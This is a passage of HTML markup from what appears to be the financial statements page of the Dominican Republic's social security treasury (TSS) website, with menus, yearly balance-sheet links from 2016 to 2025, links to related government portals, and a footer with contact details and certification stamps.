          <li class="MenuItemContainer clearfix colelem" id="u434853"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434856" href="https://tss.gob.do/instructivos.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434857-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Instructivos</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434860"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434861" href="https://tss.gob.do/formularios.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434864-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Formularios</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434846"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434849" href="https://tss.gob.do/plantillas-copy.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434851-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Plantillas</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434867"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434868" href="https://tss.gob.do/validador.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434871-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u434871-2">Validador estructura archivos</h3></div></a></li>
         </ul>
        </div>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434797"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434798" href="https://tss.gob.do/estadisticas.html"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434799" alt="Estadísticas" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --><div class="grpelem" id="u434800" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --></div></a>
        <div class="SubMenu MenuLevel1 clearfix" id="u434802"><!-- vertical box -->
         <ul class="SubMenuView clearfix colelem" id="u434803"><!-- vertical box -->
          <li class="MenuItemContainer clearfix colelem" id="u434818"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434819" href="https://tss.gob.do/analisis-especiales.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434820-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Análisis Especiales</p></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434811"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434814" href="https://tss.gob.do/tablas-dinamicas.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434816-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u434816-2">Tablas Dinámicas</p></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434825"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434826" href="https://tss.gob.do/informes-estadisticos.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434829-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u434829-2">Informes Estadísticos</p></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434804"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434807" href="https://tss.gob.do/tableros-interactivos.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434810-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u434810-2">Tableros Interactivos</p></div></a></li>
         </ul>
        </div>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434790"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434793" href="https://tss.gob.do/noticias.html" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434796" alt="Noticias" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --></a>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434762"><!-- vertical box -->
        <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u434779"><!-- horizontal box -->
         <img class="MenuItemLabel NoWrap grpelem" id="u434782" alt="Foro" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images -->
         <div class="grpelem" id="u434781" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --></div>
        </div>
        <div class="SubMenu MenuLevel1 clearfix" id="u434763"><!-- vertical box -->
         <ul class="SubMenuView clearfix colelem" id="u434764"><!-- vertical box -->
          <li class="MenuItemContainer clearfix colelem" id="u434772"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434773" href="https://groups.google.com/g/foro-tss" target="_blank"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434775-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Foro TSS</p></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434765"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434768" href="https://calendar.google.com/calendar/embed?src=tsscom01%40gmail.com&amp;ctz=America%2FSanto_Domingo" target="_blank"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434771-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u434771-2">Calendario del Foro</p></div></a></li>
         </ul>
        </div>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434832"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434835" href="https://tss.gob.do/contacto.html" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434836" alt="Contacto" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --></a>
       </div>
      </nav>
      <div class="clearfix grpelem" id="u71691"><!-- group -->
       <!-- m_editable region-id="editable-static-tag-U71693-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext rgba-background clip_frame grpelem" id="u71693" href="https://get.adobe.com/es/reader/" target="_blank" data-muse-uid="U71693" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u71693_img" data-orig-src="images/descarga_adobereaderfw.png?crc=136484695" alt="" title="Descargar Lector de PDF aquí..." data-muse-src="images/descarga_adobereaderfw.png?crc=136484695" data-heightwidthratio="0.41333333333333333" data-image-width="150" data-image-height="62" src="images/blank.gif?crc=4208392903"/></a>
       <!-- /m_editable -->
       <a class="nonblock nontext grpelem" id="u71692-8" href="https://get.adobe.com/es/reader/" target="_blank" title="Descargar Lector de PDF aquí..."><!-- rasterized frame --><img class="temp_no_img_src" id="u71692-8_img" alt="Si no puede ver los documentos, es posible que no tenga instalado ADOBE READER. Haga click en el botón para descargarlo." title="Descargar Lector de PDF aquí..." data-orig-src="images/u71692-8.png?crc=3962557302" data-IBE-flags="txtStyleSrc" data-image-width="528" src="images/blank.gif?crc=4208392903"/></a>
      </div>
      <!-- m_editable region-id="editable-static-tag-U188746-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u188746-5" data-muse-uid="U188746" data-muse-type="txt_frame" data-content-guid="u188746-5_content"><!-- content -->
       <h2 id="u188746-3"><a class="nonblock" href="balance-general-2020-2019-2018.html" data-href="page:U188354">2020 / 2019 / 2018</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188747-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u188747-5" data-muse-uid="U188747" data-muse-type="txt_frame" data-content-guid="u188747-5_content"><!-- content -->
       <h2 id="u188747-3"><a class="nonblock" href="balance-general-2017.html" data-href="page:U9097">2017</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188748-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u188748" href="balance-general-2020-2019-2018.html" data-href="page:U188354" data-muse-uid="U188748" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u188748_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2018-2020" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188750-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u188750" href="balance-general-2017.html" data-href="page:U9097" data-muse-uid="U188750" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u188750_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2017" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188752-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u188752-5" data-muse-uid="U188752" data-muse-type="txt_frame" data-content-guid="u188752-5_content"><!-- content -->
       <h2 id="u188752-3"><a class="nonblock" href="balance-general-2021.html" data-href="page:U188680">2021</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188753-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u188753" href="balance-general-2021.html" data-href="page:U188680" data-muse-uid="U188753" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u188753_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2021" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188833-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u188833-5" data-muse-uid="U188833" data-muse-type="txt_frame" data-content-guid="u188833-5_content"><!-- content -->
       <h2 id="u188833-3"><a class="nonblock" href="balance-general-2016.html" data-href="page:U9130">2016</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U188834-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u188834" href="balance-general-2016.html" data-href="page:U9130" data-muse-uid="U188834" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u188834_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2016" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U243796-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u243796-5" data-muse-uid="U243796" data-muse-type="txt_frame" data-content-guid="u243796-5_content"><!-- content -->
       <h2 id="u243796-3"><a class="nonblock" href="balance-general-2022.html" data-href="page:U243725">2022</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U243797-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u243797" href="balance-general-2022.html" data-href="page:U243725" data-muse-uid="U243797" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u243797_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2022" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U307581-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u307581-5" data-muse-uid="U307581" data-muse-type="txt_frame" data-content-guid="u307581-5_content"><!-- content -->
       <h2 id="u307581-3"><a class="nonblock" href="balance-general-2023.html" data-href="page:U307513">2023</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U307582-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u307582" href="balance-general-2023.html" data-href="page:U307513" data-muse-uid="U307582" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u307582_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2023" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U377916-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u377916-5" data-muse-uid="U377916" data-muse-type="txt_frame" data-content-guid="u377916-5_content"><!-- content -->
       <h2 id="u377916-3"><a class="nonblock" href="balance-general-2024.html" data-href="page:U377914">2024</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U377917-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u377917" href="balance-general-2024.html" data-href="page:U377914" data-muse-uid="U377917" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u377917_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2024" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U500004-BP_infinity" template="balance-general.html" data-type="html" data-ice-options="disableImageResize,link" -->
      <div class="clearfix grpelem shared_content" id="u500004-5" data-muse-uid="U500004" data-muse-type="txt_frame" data-content-guid="u500004-5_content"><!-- content -->
       <h2 id="u500004-3"><a class="nonblock" href="balance-general-2025.html" data-href="page:U499933">2025</a></h2>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U500005-BP_infinity" template="balance-general.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext rgba-background clip_frame grpelem" id="u500005" href="balance-general-2025.html" data-href="page:U499933" data-muse-uid="U500005" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u500005_img" data-orig-src="images/folder02.png?crc=357724803" alt="" title="2025" data-muse-src="images/folder02.png?crc=357724803" data-heightwidthratio="0.96" data-image-width="50" data-image-height="48" src="images/blank.gif?crc=4208392903"/></a>
      <!-- /m_editable -->
      <div class="PamphletWidget clearfix allow_click_through grpelem" id="pamphletu434963" data-visibility="changed" style="visibility:hidden"><!-- none box -->
       <div class="position_content" id="pamphletu434963_position_content">
        <div class="ThumbGroup clearfix colelem" data-col-pos="1" id="u435013"><!-- none box -->
         <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u435014popup">
          <div class="Thumb popup_element clearfix" data-col-pos="0" id="u435014" title="Enlaces de interés"><!-- group -->
           <div class="clip_frame grpelem" id="u435015"><!-- image -->
            <img class="block temp_no_img_src" id="u435015_img" data-orig-src="images/9bsq.png?crc=314578456" alt="" data-heightwidthratio="1" data-image-width="28" data-image-height="28" src="images/blank.gif?crc=4208392903"/>
           </div>
          </div>
         </div>
        </div>
        <div class="popup_anchor allow_click_through colelem" data-col-pos="0" id="u434968popup">
         <div class="ContainerGroup clearfix" data-col-pos="0" id="u434968"><!-- stack box -->
          <div class="Container invi clearfix grpelem" data-col-pos="0" id="u434969"><!-- column -->
           <div class="clearfix colelem" id="u434970-4" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u434970-2">&nbsp;&nbsp; Enlaces de interés</p>
           </div>
           <ul class="AccordionWidget clearfix colelem" id="accordionu434971" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
            <li class="AccordionPanel clearfix colelem" id="u434972"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u434990-4"><!-- content --><div id="u434990-3"><p id="u434990-2">Portales</p></div></div><div class="AccordionPanelContent clearfix colelem" id="u434973"><!-- group --><div class="clearfix grpelem" id="pu434978"><!-- column --><a class="nonblock nontext colelem" id="u434978" href="https://www.dominicana.gob.do/" target="_blank" title="Dominicana GOB"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434981-4" href="https://www.dominicana.gob.do/" target="_blank" title="Dominicana GOB" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434981-2">Dominicana GOB</p></a><a class="nonblock nontext colelem" id="u434983" href="https://www.911.gob.do/" target="_blank" title="Portal 9 1 1"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434979-4" href="https://www.911.gob.do/" target="_blank" title="Portal 9 1 1" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434979-2">Portal 9 1 1</p></a><a class="nonblock nontext colelem" id="u434976" href="https://www.iwf.org.uk/report/" target="_blank" title="Portal de reporte abuso infantil"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434982-6" href="https://www.iwf.org.uk/report/" target="_blank" title="Portal abuso sexual infantil" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434982-2">Reportar Abuso</p><p id="u434982-4">Sexual Infantil</p></a></div><div class="clearfix grpelem" id="pu434986"><!-- column --><a class="nonblock nontext colelem" id="u434986" href="https://www.gob.do/" target="_blank" title="Servicios Dominicana GOB"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434977-4" href="https://www.gob.do/" target="_blank" title="Servicios GOB" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434977-2">Servicios GOB</p></a><a class="nonblock nontext colelem" id="u434987" href="https://observatorioserviciospublicos.gob.do/" target="_blank" title="Observatorios Nacional de Calidad"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434984-4" href="https://observatorioserviciospublicos.gob.do/" target="_blank" title="Observatorio nacional de calidad" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434984-2">Observatorio MAP</p></a><a class="nonblock nontext colelem" id="u434988" href="https://cncs.gob.do/" target="_blank" title="Centro Nacional de Ciberseguridad"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434980-6" href="https://cncs.gob.do/" target="_blank" title="Centro Nacional de Ciberseguridad" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434980-2">Centro Nacional</p><p id="u434980-4">de Ciberseguridad</p></a></div><div class="clearfix grpelem" id="pu434975"><!-- column --><a class="nonblock nontext colelem" id="u434975" href="https://311.gob.do/" target="_blank" title="Portal 311"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434989-4" href="https://311.gob.do/" target="_blank" title="Portal 311" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434989-2">Portal 311</p></a><a class="nonblock nontext colelem" id="u434985" href="https://becas.gob.do/" target="_blank" title="Becas tu Futuro"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434974-4" href="https://becas.gob.do/" target="_blank" title="Becas tu futuro" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434974-2">Becas tu futuro</p></a></div></div></li>
            <li class="AccordionPanel clearfix colelem" id="u434998"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435012-4"><!-- content --><div id="u435012-3"><p id="u435012-2">Instituciones Relacionadas</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u434999"><!-- group --><div class="clearfix grpelem" id="pu435000"><!-- column --><a class="nonblock nontext colelem" id="u435000" href="https://mt.gob.do/" target="_blank" title="Ministerio de trabajo"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435011-4" href="https://mt.gob.do/" target="_blank" title="Ministerio de Trabajo" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435011-2">Ministerio de Trabajo</p></a><a class="nonblock nontext colelem" id="u435001" href="https://www.sipen.gob.do/index.php" target="_blank" title="Superintendencia de pensiones"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435003-4" href="https://www.sipen.gob.do/index.php" target="_blank" title="Superintendencia de pesiones" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435003-2">SIPEN</p></a></div><div class="clearfix grpelem" id="pu435005"><!-- column --><a class="nonblock nontext colelem" id="u435005" href="https://www.cnss.gob.do/" target="_blank" title="Consejo Nacional de Seguridad Social"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435002-4" href="https://www.cnss.gob.do/" target="_blank" title="CNSS" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435002-2">CNSS</p></a><a class="nonblock nontext colelem" id="u435004" href="https://idoppril.gob.do/" target="_blank" title="Instituto Dominicano de Prevención y Protección de Riesgos Laborales"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435010-4" href="https://idoppril.gob.do/" target="_blank" title="INDOSPPRIL" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435010-2">INDOPPRIL</p></a></div><div class="clearfix grpelem" id="pu435009"><!-- column --><a class="nonblock nontext colelem" id="u435009" href="https://www.dida.gob.do/" target="_blank" title="Dirección General de Información y Defensa de los Afiliados a la Seguridad Social"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435007-4" href="https://www.dida.gob.do/" target="_blank" title="DIDA" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435007-2">DIDA</p></a><a class="nonblock nontext colelem" id="u435008" href="http://www.sisalril.gob.do/" target="_blank" title="Superintendencia de Salud y Riesgos Laborales"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435006-4" href="http://www.sisalril.gob.do/" target="_blank" title="SISALRIL" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435006-2">SISALRIL</p></a></div></div></li>
            <li class="AccordionPanel clearfix colelem" id="u434991"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u434992-4"><!-- content --><div id="u434992-3"><p id="u434992-2">Ventanillas Únicas</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u434993"><!-- group --><div class="clearfix grpelem" id="pu434996"><!-- column --><a class="nonblock nontext colelem" id="u434996" href="https://formalizate.gob.do/" target="_blank" title="Portal Formalizate"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434995-4" href="https://formalizate.gob.do/" target="_blank" title="Portal Formalizate" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434995-2">&nbsp;Formalizate aquí</p></a></div><div class="clearfix grpelem" id="pu434994"><!-- column --><a class="nonblock nontext colelem" id="u434994" href="https://servicios.msp.gob.do/landing/#/home" target="_blank" title="Salud Pública"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u434997-4" href="https://servicios.msp.gob.do/landing/#/home" target="_blank" title="Ventanilla única Saludo Pública\" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u434997-2">Salud Pública</p></a></div></div></li>
           </ul>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="1179" data-content-above-spacer="1258" data-content-below-spacer="334" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="size_fluid_width grpelem" id="u434958" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx"><!-- custom html -->
     
       
    
    </div>
    <div class="clearfix grpelem" id="pu435031"><!-- column -->
     <div class="browser_width colelem" id="u435031-bw">
      <div id="u435031"><!-- group -->
       <div class="clearfix" id="u435031_align_to_page">
        <div class="clearfix grpelem" id="pu435024"><!-- group -->
         <div class="size_fixed grpelem shared_content" id="u435024" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u435024_content"><!-- custom html -->
            
         </div>
         <div class="clip_frame grpelem" id="u435027"><!-- image -->
          <img class="block temp_no_img_src" id="u435027_img" data-orig-src="images/tss_pi22.png?crc=247301628" alt="" title="Tesorería de la Seguridad Social" data-heightwidthratio="0.4291845493562232" data-image-width="233" data-image-height="100" src="images/blank.gif?crc=4208392903"/>
         </div>
        </div>
        <div class="grpelem" id="u435020"><!-- simple frame --></div>
        <div class="clearfix grpelem" id="u436158-13" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u436158-2">CONÓCENOS</p>
         <p><a class="nonblock" href="https://tss.gob.do/quienes-somos.html">¿Quienes somos?</a></p>
         <p><a class="nonblock" href="https://tss.gob.do/historia.html">Historia</a></p>
         <p><a class="nonblock" href="https://tss.gob.do/organigrama.html">Organigrama</a></p>
        </div>
        <div class="clearfix grpelem" id="u435230-10" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u435230-3"><span>CONTÁCTENOS</span></p>
         <p id="u435230-5">809-472-6363</p>
         <p id="u435230-8"><a class="nonblock" href="/cdn-cgi/l/email-protection#c4b7a1b6b2ada7adaba5a8b1b7b1a5b6adab84b0b7b7eaa3aba6eaa0ab"><span class="__cf_email__" data-cfemail="70031502061913191f111c0503051102191f300403035e171f125e141f">[email&#160;protected]</span></a></p>
        </div>
        <div class="clearfix grpelem" id="u435258-10" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u435258-2">BÚSCANOS</p>
         <p id="u435258-4">Av. Tiradentes 44</p>
         <p id="u435258-6">Plaza Naco</p>
         <p id="u435258-8">Santo Domingo D. N.</p>
        </div>
        <div class="clearfix grpelem shared_content" id="u436191-13" data-IBE-flags="txtStyleSrc" data-content-guid="u436191-13_content"><!-- content -->
         <p id="u436191-2">INFÓRMATE</p>
         <p id="u436191-5"><a class="nonblock" href="https://tss.gob.do/terminos-de-uso.html">Términos de Uso</a></p>
         <p id="u436191-8"><a class="nonblock" href="https://tss.gob.do/politica-de-privacidad.html">Política de Privacidad</a></p>
         <p id="u436191-11"><a class="nonblock" href="https://tss.gob.do/preguntas-frecuentes.html">Preguntas Frecuentes</a></p>
        </div>
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="ppu436132"><!-- group -->
      <div class="clearfix grpelem" id="pu436132"><!-- group -->
       <div class="grpelem" id="u436132"><!-- custom html -->
        <a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A3">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/239" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>

       </div>
       <a class="nonblock nontext grpelem" id="u435231" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma sobre Publicación de Datos Abiertos del Gobierno Dominicano."><!-- simple frame --></a>
      </div>
      <div class="clearfix grpelem" id="pu435023"><!-- group -->
       <div class="grpelem" id="u435023"><!-- custom html -->
        <a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC E1">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/241" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>

       </div>
       <a class="nonblock nontext grpelem" id="u435236" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Gestión de las Redes Sociales en los Organismos Gubernamentales."><!-- simple frame --></a>
      </div>
      <div class="grpelem" id="u434675"><!-- custom html -->
       <a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A2">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/242" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>

      </div>
      <div class="grpelem" id="u435021"><!-- custom html -->
       <a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A4">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/240" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>

      </div>
      <a class="nonblock nontext grpelem" id="u435217" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para el Desarrollo y Gestión de los Portales Web y la Transparencia de los Organismos del Estado Dominicano."><!-- simple frame --></a>
      <a class="nonblock nontext grpelem" id="u434960" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Interoperabilidad entre los Organismos del Gobierno Dominicano."><!-- simple frame --></a>
